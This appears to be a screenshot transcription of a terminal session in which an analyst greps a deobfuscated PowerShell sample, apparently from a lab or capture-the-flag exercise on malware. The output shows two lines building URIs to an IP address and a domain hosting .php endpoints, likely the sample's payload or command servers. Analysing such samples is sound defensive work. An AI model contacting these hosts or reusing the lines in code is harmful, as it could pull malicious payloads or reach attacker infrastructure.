 attacker1 → total(3)
cyberchef.md deobfuscated.ps1 obfuscated.data
~/De/t/l/exploitation/squid.game/decryption/deobfuscation/attacker1 ·· ✓ 18:53:40
cat deobfuscated.ps1 | grep php
$uri = New-Object System.Uri("http://176.32.35.16/704e.php")
$uri = New-Object System.Uri("http://fpetraardella.band/xap_102b-AZ1/704e.php?l=litten4.gas")
~/De/t/l/exploitation/squid.game/decryption/deobfuscation/attacker1 ·· ✓ 18:53:43
ENG
18:53
05/08/2025